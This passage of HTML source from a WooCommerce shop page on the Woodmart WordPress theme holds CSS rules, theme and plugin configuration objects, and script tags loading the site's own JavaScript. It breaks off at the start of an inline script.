!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_099e20d22260ea870affee922ebdf7b6","fragment_name":"wc_fragments_099e20d22260ea870affee922ebdf7b6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://bassoonboards.com","ajax_url":"https://bassoonboards.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bassoonboards.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_93776c0a17f5c4c20dcfb77eea252d14","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bassoonboards.com/cart/","ajaxurl":"https://bassoonboards.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bassoonboards.com/","shop_url":"https://bassoonboards.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_099e20d22260ea870affee922ebdf7b6","fragment_name":"wc_fragments_099e20d22260ea870affee922ebdf7b6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bassoonboards.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cb764d0cc9","wishlist_fragments_nonce":"ab3a9b3d0a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_34afb59dcde5125c97d0bfae90aa6f2e","wishlist_fragment_name":"woodmart_wishlist_fragments_34afb59dcde5125c97d0bfae90aa6f2e","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bassoonboards.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"952227247e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-style-base-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-builder-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-photoswipe-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-info-box-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-accordion-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-section-title-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-single-prod-opt-rating-summary-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css","wd-woo-single-prod-el-reviews-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-2-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css","wd-post-types-mod-comments-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-buttons-on-hover-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-swatches-base-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-opt-products-bg-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-grid-gallery-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-collapsible-content-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wpb-opt-collapsible-content.min.css","wd-button-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-widget-collapse-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-bottom-toolbar-css":"https://bassoonboards.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.2.7" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.2.7" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=8.2.7" id="wd-product-reviews-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.2.7" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/elements/buttonShowMore.min.js?ver=8.2.7" id="wd-button-show-more-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
